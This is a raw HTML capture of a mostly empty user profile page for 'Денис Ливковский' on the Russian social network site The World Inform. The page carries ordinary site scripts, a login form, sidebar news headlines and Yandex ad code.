

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldinform.ru/users/1569
body_size: 79791
content:
	
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# video: http://ogp.me/ns/video# ya: http://webmaster.yandex.ru/vocabularies/ article: http://ogp.me/ns/article#  profile: http://ogp.me/ns/profile#">
<head>
    <title>Денис Ливковский — The World Inform</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
	<link rel="icon" type="image/x-icon" href="/favicon.ico">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="48x48" href="/favicon-48x48.png">
	<link rel="icon" type="image/png" sizes="64x64" href="/favicon-64x64.png">
	<link rel="icon" type="image/png" sizes="128x128" href="/favicon-128x128.png">
	<link rel="icon" type="image/png" sizes="256x256" href="/favicon-256x256.png">
	<link rel="icon" type="image/svg+xml" href="/favicon.svg">
	<link rel="apple-touch-icon" sizes="192x192" href="/android-chrome-192x192.png">
	<link rel="manifest" href="/site.webmanifest">
        <!--[if lt IE 9]>
        <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/r29/html5.min.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/livingston-css3-mediaqueries-js/1.0.0/css3-mediaqueries.min.js"></script>
    <![endif]-->   
    
    	<meta name="description" content="Аккаунт Денис Ливковский в социальной сети WI">
	
	<meta property="og:title" content="Денис Ливковский"/>
	<meta property="og:type" content="profile" />
	<meta property="og:url" content="https://worldinform.ru/users/1569" />
	<meta property="og:site_name" content="The World Inform"/>
	<meta property="og:image" content="http://worldinform.ru/upload/015/u1569/000/9dd6c57b.jpg"/>
	<meta property="og:image:secure_url" content="https://worldinform.ru/upload/015/u1569/000/9dd6c57b.jpg"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta property="og:image:height" content="200"/>
	<meta property="og:image:width" content="200"/>
	<meta property="profile:first_name" content="Денис"/>
	<meta property="profile:last_name" content="Ливковский"/>
	<link rel="search" type="application/opensearchdescription+xml" href="/search/opensearch" title="Поиск на The World Inform" />
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/boxedFont/style.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-text.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-layout.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-gui.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-widgets.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-content.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/theme-modal.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/fontawesome-all.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/responsive.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/white-theme.css?">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/emojione/css/emojione.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/wallnew.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/justifiedGallery.css">
	<link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/sets/default-ru/style.css">
	<link rel="stylesheet" type="text/css" href="/wysiwyg/markitup/skins/simple/style.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/images/styles.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/jquery-ui.css">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/controllers/users/styles.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/widgets/alertcookie/alertcookie.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/css/directionup.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/widgets/redo/css/styles.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/widgets/redo/fonts/style.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/css/comments.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/css/notif.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/css/timer.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/soc/venobox/venobox.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/remodal.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/remodal-default-theme.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/jquery.webui-popover.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/plyr.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/assets/fields/zvuko/css/equilizer.css">
	<link rel="stylesheet" type="text/css" href="/templates/default/controllers/zvuko/css/addons.css">
	<script type="text/javascript" src="/templates/default/js/jquery.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-modal.js"></script>
	<script type="text/javascript" src="/templates/default/js/core.js"></script>
	<script type="text/javascript" src="/templates/default/js/modal.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/emojione/js/emojione.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-scroll.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery.debounce-1.0.5.js"></script>
	<script type="text/javascript" src="/templates/default/js/wall.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery.justifiedGallery.min.js"></script>
	<script type="text/javascript" src="/templates/default/js/readmore.min.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/sets/default-ru/image_upload.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/insert_smiles.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/jquery.markitup.js"></script>
	<script type="text/javascript" src="/wysiwyg/markitup/sets/default-ru/set.js"></script>
	<script type="text/javascript" src="/templates/default/js/fileuploader.js"></script>
	<script type="text/javascript" src="/templates/default/js/images-upload.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-ui.js"></script>
	<script type="text/javascript" src="/templates/default/js/users.js"></script>
	<script type="text/javascript" src="/templates/default/js/jquery-cookie.js"></script>
	<script type="text/javascript" src="/templates/default/widgets/alertcookie/alertcookie.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/soc/widgets/redo/js/redo.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/soc/venobox/venobox.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/soc/js/jquery.simple.timer.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/musicplayer/js/musicplayer.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/remodal.min.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/plyr.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/main.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/zvuko.js"></script>
	<script type="text/javascript" src="/templates/default/assets/fields/zvuko/js/jquery.webui-popover.min.js"></script>
	<script type="text/javascript" src="/templates/default/controllers/zvuko/js/addons.js"></script>
		<script>
		window.emojioneVersion = "4";
		</script>
			
	
	<meta name="csrf-token" content="258f4e0c34dd48b23a9f136731aa3644" />
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/styles.css?">
	<link rel="stylesheet" type="text/css" href="/templates/boxed/css/my.css?">
	<link rel="canonical" href="https://worldinform.ru/users/1569" itemprop="url" />
    <style> 
body{
	background-image: none !important;
	}
 
.my_topbar .topbar_left,
#main_menu,
.topbar_search_button,
.topbar_search,
.my_socialicons li a:hover,
footer .footer_top,
nav#main_menu .menu ul li,
footer .widget .title::before,
#layout .widget > .title .links a,
#layout .widget_tabbed > .tabs .links a,
.widget_content_slider .items .item.active,
a.menu_mobile,
.topbar_right .wd_notices_icons li .wd_open_block .wd_ob_head,
#layout .is_blocks .widget_tags_cloud .tags_as_cloud li a:hover,
#layout .is_blocks .widget_tags_cloud .tags_as_list li:hover
{background:#000000}
.topbar_right .menu li a:hover
{color:#000000}
footer .footer_top:before,.topbar_right .wd_notices_icons li .wd_open_block:after{
	border-bottom-color:#000000;
}
.my_logobox{
	padding:55px 15px;
	background-color: #ffffff !important;
	background-image: none !important;
	}

footer .footer_middle{
	background-image: none !important;
	}</style>
    </head>
<body id="desktop_device_type" class=" controller-users black-theme">

    <div id="layout">

        		
		<header >
			<div class="my_topbar menu_fix">
									<div class="topbar_left">
						<a href="#" class="mnav-button"></a>
<div class="mnav">
<ul class="menu">

    
    
        
        
        
        <li >
                            <a title="WI" class="item"  href="/"  target="_self">
                    <span class="wrap">
                        WI                                            </span>
                </a>
            
            
        
    
            </li></ul>
    </div>

<div class="header-menu-content-mobile">
    <a class="logo-mobile" href="/" style="dispay:none;">
        WI
    </a>
  </div>               
                
<script src="/templates/boxed/js/nav.min.js"></script>


<script>
$('.mnav').nav({
    // Mobile menu button selector
    navButton: '.mnav-button',
    // Sub menu selector (<li>)
    subMenu: '.mnav-submenu',
    // Open sub menu's on mouse over
    // when not in mobile mode
    mouseOver: true,
    // When clicking/touching a sub menu link, it will open the sub menu...
    // Not disabling the links will make sub menu's unreachable on touch devices!
    // A link with [href="#"] will always be disabled, regardless of this setting.
    // Disable the actual link in a particular mode:
    //   always|never|mobile|desktop
    disableSubMenuLink: 'always',
    // How fast should a sub menu open/close? (ms)
    slideSpeed: 500
});
</script>

<script>
$('.user_info').nav({
    // Mobile menu button selector
    navButton: 'a',
    // Sub menu selector (<li>)
    subMenu: '.mnav-submenu',
    // Open sub menu's on mouse over
    // when not in mobile mode
    mouseOver: true,
    // When clicking/touching a sub menu link, it will open the sub menu...
    // Not disabling the links will make sub menu's unreachable on touch devices!
    // A link with [href="#"] will always be disabled, regardless of this setting.
    // Disable the actual link in a particular mode:
    //   always|never|mobile|desktop
    disableSubMenuLink: 'always',
    // How fast should a sub menu open/close? (ms)
    slideSpeed: 500
});
</script>



<a href="#" class="auth-button">Войти</a>
<div class="header_auth">
    
    <div class="widget_auth">
        <form action="/auth/login" method="POST">

            <div class="field">
                <label>E-mail:</label>
                <a href="/auth/register" tabindex="6">Регистрация</a>
                <input type="text" class="input" name="login_email" value="" required tabindex="1" />            </div>

            <div class="field">
                <label>Пароль:</label>
                <a href="/auth/restore" tabindex="5">Забыли пароль?</a>
                <input type="password" class="input" name="login_password" value="" required tabindex="2" autocomplete="off" />            </div>

            <div class="options">
                <input type="checkbox" id="remember" name="remember" value="1" tabindex="3" />
                <label for="remember">
                    Запомнить меня                </label>
            </div>

            <div class="buttons">
                <input class="button-submit" type="submit" name="submit" value="Войти" tabindex="4" />            </div>

        </form>
    </div>
</div>
<script>
$('.widget_auth').nav({
    // Mobile menu button selector
    navButton: '.auth-button',
    // Sub menu selector (<li>)
    subMenu: '',
    // Open sub menu's on mouse over
    // when not in mobile mode
    mouseOver: true,
    // When clicking/touching a sub menu link, it will open the sub menu...
    // Not disabling the links will make sub menu's unreachable on touch devices!
    // A link with [href="#"] will always be disabled, regardless of this setting.
    // Disable the actual link in a particular mode:
    //   always|never|mobile|desktop
    disableSubMenuLink: 'always',
    // How fast should a sub menu open/close? (ms)
    slideSpeed: 500
});


</script>

					</div>
				                                				<div class="topbar_right">
					<div class="widget_user_avatar">
            <div class="" id="auth-header">
            <ul class="navbar-nav py-2 flex-row icms-navbar-expanded menu-header">
                <li class="nav-item key">
                    <a title="Войти" class="nav-link text-nowrap" href="/auth/login" target="_self">
                        <span class="nav-item-text">Войти</span>
                    </a>
                </li>
                <li class="nav-item user_add">
                    <a title="Регистрация" class="nav-link text-nowrap" href="/auth/register" target="_self">
                        <span class="nav-item-text">Регистрация</span>
                    </a>
                </li>
            </ul>
        </div>


    
</div>
<style>
    .avatar_top img {
        border-radius: 50%;
    }
    #auth-header ul {
        list-style: none;
        display: flex;
    }
    #auth-header ul li {
        list-style: none;
        height: 48px;
    }
    #auth-header ul li a {
        list-style: none;
        padding: 15px;
        display: flex;
    }

    @media screen and (max-width: 959px) {
        #auth-header {
            display: none;
        }
    }
</style>
				</div>
                            				
			</div>

			
								</header>
		
		
				
				
				
		<main>
			<div class="row" style="background:#fff">
			
                                                                                                <aside class="col-sm-3">
                                        <div id="widget_pos_right-top"><div class="widget"  id="widget_wrapper_717">
            <h4 class="title">
            НОВЫЕ БЛОГИ                    </h4>
        <div class="body">
        
    <div class="widget_content_list">
        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3529-novye-pravila-aviaperevozok-vstupjat-v-silu-s-1-marta.html"><img src="/upload/059/u5930/3b/a0/pravila-aviaperevozok-vstupjat-v-silu-s-1-marta-photo-small.jpeg"  title="Новые правила авиаперевозок вступят в силу с 1 марта" alt="Новые правила авиаперевозок вступят в силу с 1 марта"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3529-novye-pravila-aviaperevozok-vstupjat-v-silu-s-1-marta.html">Новые правила авиаперевозок вступят в силу с 1 марта</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-23 09:50:45                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3528-est-li-zakonnoe-ogranichenie-sroka-vremennoi-registracii.html"><img src="/upload/059/u5930/ea/c7/li-zakonnoe-ogranichenie-sroka-vremennoi-registracii-photo.jpeg"  title="Есть ли законное ограничение срока временной регистрации?" alt="Есть ли законное ограничение срока временной регистрации?"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3528-est-li-zakonnoe-ogranichenie-sroka-vremennoi-registracii.html">Есть ли законное ограничение срока временной регистрации?</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-23 09:48:53                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3527-chast-sredstv-za-platnye-rody-mozhno-vernut.html"><img src="/upload/059/u5930/c8/d4/sredstv-za-platnye-rody-mozhno-vernut-photo-small.jpeg"  title="Часть средств за платные роды можно вернуть" alt="Часть средств за платные роды можно вернуть"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3527-chast-sredstv-za-platnye-rody-mozhno-vernut.html">Часть средств за платные роды можно вернуть</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-23 09:46:35                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3526-besplatnaja-stomatologija-v-chastnyh-klinikah-po-oms.html"><img src="/upload/059/u5930/e0/9f/stomatologija-v-chastnyh-klinikah-po-oms-photo-small.jpeg"  title="Бесплатная стоматология в частных клиниках по ОМС" alt="Бесплатная стоматология в частных клиниках по ОМС"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3526-besplatnaja-stomatologija-v-chastnyh-klinikah-po-oms.html">Бесплатная стоматология в частных клиниках по ОМС</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-23 09:43:49                                                    </div>
                                                        </div>
            </div>

        
            
            <div class="item">
                                    <div class="image">
                                                    <a href="/dzen/3525-gubernator-kemerovskoi-oblasti-seredyuk-obvinil-samih-materei-v-massoi-gibeli-malyshei-v-roddom.html"><img src="/upload/047/u4727/c7/7e/kemerovskoi-oblasti-seredyuk-obvinil-samih-materei-v-m.png"  title="Губернатор Кемеровской области Середюк обвинил самих матерей в массой гибели малышей в роддоме" alt="Губернатор Кемеровской области Середюк обвинил самих матерей в массой гибели малышей в роддоме"  /></a>
                                            </div>
                                <div class="info">
                    <div class="title">
                                                    <a href="/dzen/3525-gubernator-kemerovskoi-oblasti-seredyuk-obvinil-samih-materei-v-massoi-gibeli-malyshei-v-roddom.html">Губернатор Кемеровской области Середюк обвинил самих матерей в массой гибели малышей в роддоме</a>
                                                                    </div>
                                            <div class="teaser">
                                                            2026-01-23 06:48:59                                                    </div>
                                                        </div>
            </div>

            </div>

    </div>
</div></div>
                                        <div id="widget_pos_right-center"></div>
                                        <div id="widget_pos_right-bottom"></div>
                                </aside>
                                                                <section class="full-border col-sm-6" id="main_content">
				
														
											<article>
							<div id="controller_wrap">
<style>

	#user_profile #information .fieldset .field {
		display: flex;
	}
	#user_profile #information .fieldset .field .title {
		margin-right: 10px;
	}
	#user_profile #information .fieldset .icon-profile {
		margin-right: 5px;
		padding-left: 0px;
		
	}
	#user_profile #information  .value {
		line-height: 22px;
	}
	#user_profile .value-box {
		line-height: 22px;
	}
	.value-box {
		
	}
	
</style>


<style>
	#user_profile #avatar img{
		border-radius: 50%;
		border:3px solid #424242;
	}
	#user_profile #avatar .avatar-cover {
		height: 210px;
		width: 210px;
		background-position: center;
		background-size: cover;
		border: 3px solid #e5e5e5;
		border-radius: 50%;
		margin: 0 auto;
	}
	#user_profile #left_column .block#avatar {
		border: 0px;
	}
	#user_profile #left_column .block {
		border: 1px solid #B3C2C9;
	}
.strsAddPlus {
    background: #fff;
    color: #000;
    width: 33px;
    height: 33px;
    position: absolute !important;
    left: 51%;
    transform: translate(-50%, 0);
    bottom: 2px;
    z-index: 2 !important;
    display: flex !important;
    justify-content: center;
    align-items: center;
    font-size: 24px;
	border-radius:50%
	
}
#avatar{position:relative;margin-bottom: 20px;}
.strsAddPlus:hover{background: #ddd;color: #000;text-decoration:none}
#left_column{margin-bottom: 20px;}
	
</style>


<div id="user_profile_header">
    
<style>
	#user_profile #avatar img{
		border-radius: 50%;
		border:3px solid #424242;
	}
	#user_profile #avatar .avatar-cover {
		height: 210px;
		width: 210px;
		background-position: center;
		background-size: cover;
		border: 3px solid #e5e5e5;
		border-radius: 50%;
		margin: 0 auto;
	}
	#user_profile #left_column .block#avatar {
		border: 0px;
		margin: 0 auto 20px;
	}
	#user_profile #left_column .block {
		border: 1px solid #B3C2C9;
	}
	
	#wall_widget .title_bar #wall_add_link {
		float: right;
		margin-top: 23px;
		padding-left: 20px;
		background: url(../images/icons/edit.png) no-repeat left center;
		background: #ff5317;
		padding: 0px;
		border-radius: 7px;
		padding: 7px 24px;
	}
	
	#wall_widget .title_bar #wall_add_link:hover {
		text-decoration: none;
		color: #ccc;
	}
	
	#user_profile_wall .entry {
		background: #19191a;
		padding: 15px;
		border-radius: 15px;
		border-bottom:0 !important;
	}
	#wall_widget #entries_list .repost {
		border:0 !important;
	}
	
	
	#user_profile_tabs .tabs-menu .tabbed li {
		border-radius: 15px !important;
	}
	
	#user_profile_tabs {
		width: 230px;
	}
	#user_profile {
		overflow: unset;
	}
	
	#user_profile_tabs .tabs-menu ul li.flexMenu-viewMore ul.flexMenu-popup {
		border: 0px;
		margin-top: 5px;
	}
	
	#user_profile_tabs .tabs-menu ul.tabbed li.flexMenu-viewMore.active li a {
		border-bottom: 0px;
	}
	#user_profile_tabs .tabs-menu ul.tabbed li.flexMenu-viewMore.active li a {
		margin-bottom: 5px;
	}
	
	#user_profile_tabs .tabs-menu .tabbed .flexMenu-popup li a {
		height: 20px;
		line-height: 20px;
		padding: 10px;
	}
	
</style>

<div id="user_profile_title" style="margin: 0px;">

            <div id="user_profile_rates" class="rates"
             data-url="/users/karma_vote/1569"
             data-log-url="/users/karma_log/1569"
             data-is-comment="">
            <div class="karma block">
                                <span class="value zero" title="Репутация">
                    0                </span>

            </div>
                    </div>
        
    <div class="" style="margin-top:10px;">

        <h1 style="margin-bottom:10px;">
                            Денис Ливковский                                                                </h1>

                    <div class="status" style="display:none">
                
                <div class="text">
                                    </div>
                            </div>
        
    </div>

</div>


	

    
	
</div>

<div id="user_profile">

    <div id="left_column" class="column">

                    <div class="avatar-box">
                <div id="avatar" class="block ">
                                            <div class="avatar-cover" style="background-image: url(/upload/015/u1569/000/9dd6c57b.jpg)">	
                    </div>
                                                                            </div>
                            </div>
        
        
        <div class="block">

            <ul class="details">


                <li>
                    <strong>Последний визит:</strong>
                    7 лет назад                </li>

                <li>
                    <strong>Регистрация:</strong>
                    7 лет назад                </li>

                
                
            </ul>

        </div>
		
	
    </div>

    <div id="right_column" class="column">

            <div id="information" class="content_item block">

                
                
                    
                    
                    <div class="fieldset">

                                            <div class="fieldset_title">
                            <h3>Контакты</h3>
                        </div>
                    
                    
                                                
                                                <div class="field ft_url f_site">

                                                            <div class="title title_left"><svg class="icon-profile"><use xlink:href="#icon_site"></use></svg></div>
                            								
								<div classd="value-box">
							                            <div class="value">
                                <a rel="noopener" target="_blank"  href="/redirect?url=https%3A%2F%2Fwww.facebook.com%2Fprofile.php%3Fid%3D5130500057">https://www.facebook.com/profile.php?id=5130500057</a>                            </div>
														</div>


                        </div>

                    
                    </div>

                
            </div>

    </div>

</div>


    <div id="user_profile_wall">
        

<a name="wall"></a>
<div id="wall_widget">

    <div class="title_bar">
        <h2 class="title">Стена пользователя</h2>
            </div>

    <div id="wall_urls" style="display: none"
            data-get-url="/wall/get"
            data-replies-url="/wall/get_replies"
            data-delete-url="/wall/delete"
    ></div>

    <div id="wall_add_form">
        <div class="preview_box"></div>
        <form action="/wall/submit" method="post">
            <input type="hidden" class="input" name="csrf_token" value="258f4e0c34dd48b23a9f136731aa3644" />            <input type="hidden" class="input" name="action" value="add" />            <input type="hidden" class="input" name="id" value="0" />            <input type="hidden" class="input" name="parent_id" value="0" />            <input type="hidden" class="input" name="pc" value="users" />            <input type="hidden" class="input" name="pt" value="user" />            <input type="hidden" class="input" name="pi" value="1569" />            
            
            
<div class="testing-desc"></div>

<textarea id="editor1769226071_content"
          class="textarea"
          name="content"
          data-smiles-url="/typograph/get_smiles"
          data-upload-url="/markitup/upload"></textarea>

<script type="text/javascript">
    $(document).ready(function(){
        if(!$("#editor1769226071_content").hasClass("markItUpEditor")) {
            $("#editor1769226071_content").markItUp(mySettings);
        }
        //$("#testing-desc").emojioneArea();
    });
</script>
            <div class="upload_images"><style>
    #widget_image_images .upload {
        display: none;
    }
    #file-uploader-images {
        display: none;
    }
</style>

<div id="widget_image_images" class="widget_image_multi">

    <div class="data" style="display:none">
            </div>

    <div class="previews_list">
            </div>

    <div class="preview_template block" style="display:none">
        <img src="" />
        <a href="javascript:">x</a>
    </div>

    <div class="" style="display: none;">
        <div id="file-uploader-images"></div>
    </div>
    
    <div class="block">
       <input type="button" class="button" name="preview" value="Добавить изображение" onclick="$('#file-uploader-images input').click();"> 
    </div>
    



    <div class="loading block" style="display:none">
        Загрузка...    </div>

    <script type="text/javascript">
        var LANG_SELECT_UPLOAD = 'Выбрать и загрузить';var LANG_DROP_TO_UPLOAD = 'Перетащите файлы сюда, чтобы загрузить';var LANG_CANCEL = 'Отменить';var LANG_ERROR = 'Ошибка';        var LANG_UPLOAD_ERR_MAX_IMAGES = 'Максимум 10 изображений';
                icms.images.createUploader('images', '/images/upload/images?sizes=small,normal,big,original', 10);
                $(function(){
            icms.images.initSortable('images');
        });
    </script>

</div></div>
            
            <div class="video"></div>
            <div class="url"></div>
            
            
            <div class="buttons">
                
                <input type="button" class="button" name="submit" value="Отправить" onclick="icms.wall.submit()" />                <input type="button" class="button button-cancel" name="cancel" value="Отменить" onclick="icms.wall.restoreForm()" />            </div>
            <div class="loading">
                Загрузка...            </div>
        </form>
    </div>

    <div id="entries_list">

                    <p class="no_entries">Нет записей. Ваша будет первой!</p>
        
        
    </div>

    
    <script>
        var LANG_SEND = 'Отправить';var LANG_SAVE = 'Сохранить';var LANG_WALL_ENTRY_DELETED = 'Запись удалена';var LANG_WALL_ENTRY_DELETE_CONFIRM = 'Удалить запись от пользователя %s?';            </script>

<script>

    jQuery(document).ready(function() { 
        
         $('.wall_post_text').readmore({
             speed: 30,
             collapsedHeight: 100,
             moreLink: '<div><a class="wall_post_more" href="#">Читать далее</a></div>',
             lessLink: '<div><a class="wall_post_more" href="#">Свернуть</a></div>'
         }); 

    });
</script>
    

</div>
    </div>

<script>
    $(function() {
        $('.friends-list a').tooltip({
            show: { duration: 0 },
            hide: { duration: 0 },
            position: {
                my: "center+5 top+2",
                at: "center bottom"
            }
        });
    });
</script>


</div>
						</article>
																<div id="widget_pos_left-bottom"><div class="widget widget_redo"  id="widget_wrapper_233">
        <div class="body">
        


<script src="/templates/default/controllers/soc/widgets/redo/js/jquery.webui-popover.min.js"></script>
<link href="/templates/default/controllers/soc/widgets/redo/css/jquery.webui-popover.css" rel="stylesheet" />











<div id="widget_goodmade_redo" data-ctype_name="" data-controller="users" data-profile_id="1569" 
data-group_id=""
data-cmm_lcol_widgets="0"
data-cmm_rcol_widgets="0"
style="display:none;">
<input type="hidden" class="input" name="csrf_token" value="258f4e0c34dd48b23a9f136731aa3644" /><input type="hidden" class="input" name="timestamp" value="1769226071" /></div>
<div id="widget_goodmade_redo_modal" class="modalDialog" data-target_id="">




	<div class="redo_modal_content" style="padding-top:20px;padding-bottom:25px">
	
	


<div id="redo_code" class="redo_show_panel"><h4><a href="#" class="icon-chevron-left">Назад</a>Поделиться на сайт</h4>
<div>
<p class="redo_code_text">
<h6>Код для вставки на сайт:</h6>
<code></code>
<h6>Пример отображения:</h6>
<div id="redo_code_demo"></div>
</p>
<div class="buttons">	
<a href="#" class="button_send copy_code">Скопировать</a>
</div>
</div>
</div>

		

	<p class="repost_content"></p>
	
	<div class="buttons">
	
	<a href="#send" class="button_send get_code">Получить код для сайта</a>
	</div>
	
<a href="#clode" class="redo_modal_close">X</a>



<div class="social_buttons_title">Поделитесь в социальных сетях:</div>
<div class="social_buttons">

<a href="#" class="goodshare fb" data-type="fb" data-url="" data-title="" data-text="" data-image="">
<i class="ico-facebook"></i>
</a>
<a href="#" class="goodshare vk" data-type="vk" data-url="" data-title="" data-text="" data-image="">
<i class="ico-vkontakte"></i>
</a>
<a href="#" class="goodshare ok" data-type="ok" data-url="" data-title="" data-text="" data-image="">
<i class="ico-odnoklassniki"></i>
</a>
<a href="#" class="goodshare mr" data-type="mr" data-url="" data-title="" data-text="" data-image="">
<i class="ico-moimir"></i>
</a>
<a href="#" class="goodshare gp" data-type="gp" data-url="" data-title="" data-text="" data-image="">
<i class="ico-google-plus"></i>
</a>
<a href="#" class="goodshare tw" data-type="tw" data-url="" data-title="" data-text="" data-image="">
<i class="ico-twitter"></i>
</a>

</div>
	
<script src="/templates/default/controllers/soc/plugins/goodshare/goodshare.js"></script>
<link href="/templates/default/controllers/soc/plugins/goodshare/styles.css" rel="stylesheet" />
<link href="/templates/default/controllers/soc/plugins/goodshare/css/fontello.css" rel="stylesheet" />	
	</div>
	
	
	
	
	
</div>

<div id="get_box" data-type="" data-title="" data-href=""></div>



<script>
    icms.goodmade_redo.site_url = 'https://worldinform.ru';
	icms.goodmade_redo.site_name = 'The World Inform';
    
	icms.goodmade_redo.ctype_name = '';
	icms.goodmade_redo.image_field = '';
	icms.goodmade_redo.image_preset = 'small';
	icms.goodmade_redo.teaser_field = '';
	   
		
		
		icms.goodmade_redo.controller = 'users';
	icms.goodmade_redo.profile_id = '1569';
	icms.goodmade_redo.user_id = '0';
	
	
	icms.goodmade_redo.is_ajax_cmm = '';
	
	

	
	var modal_html = $('#widget_goodmade_redo_modal');
	$('body').append(modal_html);
	
	

(function($) {
	
	var t = $(".repost_comment textarea");
	t.bind('input', function() {
		t.css("height", 'auto');
		t.css("height", t[0].scrollHeight  + 'px');
	});


})(jQuery); 



     var item_tabs = $('#item_tabs');
	 //tabs
		 
	$(document).on("click",".item_tabs a",function() { 
	
	 $(this).closest('.item_tabs').find('a').removeClass('is_this');	 
	 $(this).addClass('is_this');	 
	 var to = $(this).attr('href');		   
	 $("#item_tabs_content").find('> li').hide();
	 $(to).show();
	 
	
	 
	 return false;		
	 
     });
</script>

<style>
</style>    </div>
</div></div>
					
				</section>
				                                <aside class="col-sm-3">
                                        <div id="widget_pos_right-top"><style>
	.directionup{
		margin-top: 10px;
					margin-right: 20px;
			}
</style>

<script type="text/javascript">
	$(document).ready(function(){
		$.autoScroll({
			scrollDuration: '500',
			showDuration: '500',
			hideDuration: '500',
			scrollPixeles: '500'
		});
	});
	
	(function(jq){
		jq.autoScroll = function(ops) {
			ops = ops || {};
			ops.styleClass = ops.styleClass || 'directionup';
			var t = jq('<div class="'+ops.styleClass+'"></div>'),
			d = jq(ops.target || document);
			jq(ops.container || 'body').append(t);
			t.css({opacity: 0, position: 'absolute', top: 0, right: 0 }).click(function(){
				jq('html,body').animate({scrollTop: 0}, ops.scrollDuration || 1000);
			});
			d.scroll(function(){
				var sv = d.scrollTop();
				var scrollpx = ops.scrollPixeles || 100;
				if (sv < scrollpx) {
					t.clearQueue().fadeOut(ops.hideDuration || 500);
					return;
				}
				t.css('display', '').clearQueue().animate({ top: sv, opacity: 0.8}, ops.showDuration || 500);
			});
		};
	})($);
	
</script></div>
                                        <div id="widget_pos_right-center"></div>
                                        <div id="widget_pos_right-bottom"><div class="widget"  id="widget_wrapper_564">
        <div class="body">
        <div class="widget_html_block"><!-- Yandex.RTB R-A-726388-1 -->
<div id="yandex_rtb_R-A-726388-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-726388-1",
                renderTo: "yandex_rtb_R-A-726388-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    </div>
</div></div>
                                </aside>
                                				
			</div>
		</main>
		
					<div id="top_position">
